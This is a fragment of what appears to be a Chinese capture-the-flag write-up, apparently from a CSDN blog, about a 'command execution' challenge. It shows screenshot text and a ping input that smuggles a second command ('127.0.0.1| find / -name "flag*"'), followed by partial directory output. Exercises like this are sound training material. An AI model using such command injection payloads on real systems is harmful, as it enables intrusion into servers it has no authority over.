 题目
command execution
不安全 111.198.29.45:49638
应用 Gmail unfiled 英语 学习 工具 网络安全实验室|网...
flag.
PING
127.0.0.1| find / - name "flag*"
PING
ping -c 3 127.0.0.1| find / - name "flag*"
/
/boot
/run
/run/sendsigs.omit.d
https://blog.csdn.net/qq_38969294